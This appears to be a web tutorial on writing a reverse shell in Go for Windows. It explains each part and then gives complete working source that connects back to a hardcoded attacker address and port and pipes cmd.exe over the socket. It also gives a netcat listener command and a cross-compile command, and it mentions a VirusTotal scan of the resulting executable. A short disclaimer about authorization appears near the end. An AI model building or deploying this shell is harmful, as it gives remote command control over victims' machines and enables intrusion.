Building a Reverse Shell in Go
In this tutorial, we’ll explore how to create a basic reverse shell in Go. A reverse shell is a type of shell where the target machine communicates back to the attacking machine. This can be useful for remote administration or accessing a system that is behind a firewall.
Understanding the Code
Let’s break down the code step by step:
### Package and Imports
1
2
3
4
5
6
7
8
9
package main
import (
"fmt"
"net"
"os"
"os/exec"
"time"
)
package main: Indicates that this Go file is the main package, which can be executed.import: Importing necessary packages for our program. We importfmtfor formatting,netfor networking operations,osfor operating system functionalities,os/execfor executing external commands, andtimefor time-related operations.
Variables
1
2
3
4
var (
a1 = "192.168.23.129"
a2 = 4444
)
a1anda2are variables storing the IP address and port number, respectively, of the attacker’s machine.
Function e1()
1
2
3
4
5
6
func e1() {
if a1 == "0.0.0.0" || a2 == 0 {
fmt.Fprintln(os.Stderr, "[ERROR] a1 and/or a2 not defined.")
os.Exit(1)
}
}
e1()checks if the IP address (a1) or port number (a2) is not defined and exits the program with an error message if they are not defined.
Function e2()
1
2
3
4
5
6
7
8
9
10
11
12
func e2() net.Conn {
var c net.Conn
var err error
for {
c, err = net.Dial("tcp", fmt.Sprintf("%s:%d", a1, a2))
if err == nil {
break
}
time.Sleep(5 * time.Second)
}
return c
}
e2()attempts to establish a TCP connection to the attacker’s machine (a1:a2). It retries every 5 seconds until a successful connection is made and returns the connection objectc.
Function e3()
1
2
3
4
5
6
7
8
9
10
11
12
func e3(c net.Conn) {
cmd := exec.Command("cmd")
cmd.Stdin = c
cmd.Stdout = c
cmd.Stderr = c
err := cmd.Start()
if err != nil {
fmt.Fprintln(os.Stderr, "[ERROR] cmd start failed:", err)
os.Exit(1)
}
cmd.Wait()
}
e3()executes thecmdcommand on the target machine, redirecting its standard input, output, and error to the network connectionc.
Main Function
1
2
3
4
5
func main() {
e1()
c := e2()
e3(c)
}
- The
main()function callse1()to check if the IP address and port are defined, then establishes a connection usinge2()and executes thecmdcommand usinge3().
Running the Code
To run this code, you need to replace a1 and a2 with your own IP address and port number. Compile the code using go build and run the resulting executable on the target machine.
In your attacker machine, you can listen for incoming connections using tools like nc or netcat:
1
nc -nlvp 4444
Once the connection is established, you should see a command prompt from the target machine on your attacker machine, allowing you to execute commands remotely.
This is a basic example of a reverse shell in Go. Remember, using such techniques for unauthorized access is illegal and unethical. Always ensure you have proper authorization before attempting any remote administration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
package main
import (
"fmt"
"net"
"os"
"os/exec"
"time"
)
var (
a1 = "192.168.23.129"
a2 = 4444
)
func e1() {
if a1 == "0.0.0.0" || a2 == 0 {
fmt.Fprintln(os.Stderr, "[ERROR] a1 and/or a2 not defined.")
os.Exit(1)
}
}
func e2() net.Conn {
var c net.Conn
var err error
for {
c, err = net.Dial("tcp", fmt.Sprintf("%s:%d", a1, a2))
if err == nil {
break
}
time.Sleep(5 * time.Second)
}
return c
}
func e3(c net.Conn) {
cmd := exec.Command("cmd")
cmd.Stdin = c
cmd.Stdout = c
cmd.Stderr = c
err := cmd.Start()
if err != nil {
fmt.Fprintln(os.Stderr, "[ERROR] cmd start failed:", err)
os.Exit(1)
}
cmd.Wait()
}
func main() {
e1()
c := e2()
e3(c)
}
Build
1
GOOS=windows GOARCH=amd64 go build -o crust.exe curb.go
Virustotal Scan
session
Source
https://github.com/psyrun/Go-ReverseShell.git
#peacout #opensource

